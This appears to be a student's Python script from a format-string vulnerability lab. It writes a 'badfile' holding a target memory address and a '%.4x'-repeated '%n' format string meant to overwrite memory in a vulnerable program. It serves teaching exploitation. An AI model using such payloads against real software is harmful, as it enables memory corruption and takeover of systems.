 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 #task2_b
13 #number = 0x080b4008
14 #content[0:4] = (number).to_bytes(4,byteorder='little')
15
16 #task3_a
17 number  = 0x080e5068
18 content[0:4]  =  (number).to_bytes(4,byteorder='little')
19
20 # This line shows how to store a 4-byte string at offset 4
21 #content[0:4]  =  ("aaaa").encode('latin-1')
22
23 # This line shows how to construct a string s with
24 #   12 of "%.8x", concatenated with a "%n"
25 s = "%.4x"*63 + "newMessage" + "%n"
26
27 # The line shows how to store the string s at offset 8
28 fmt  = (s).encode('latin-1')
29 content[4:4+len(fmt)] = fmt
30
31 # Write the content to badfile
32 with open('badfile', 'wb') as f:
33   f.write(content)